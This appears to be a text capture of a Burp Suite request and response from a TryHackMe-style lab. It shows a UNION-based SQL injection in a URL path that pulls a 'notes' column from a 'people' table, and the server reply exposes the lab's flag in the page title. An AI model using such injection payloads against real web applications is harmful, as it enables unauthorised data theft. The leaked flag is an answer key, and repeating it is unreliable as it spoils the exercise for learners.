 Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/1.1
2 Host: 10.10.201.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 04 Jul 2025 15:14:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>About | THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh} None</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">